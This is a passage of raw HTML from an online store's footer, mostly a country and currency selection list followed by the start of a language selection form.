                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
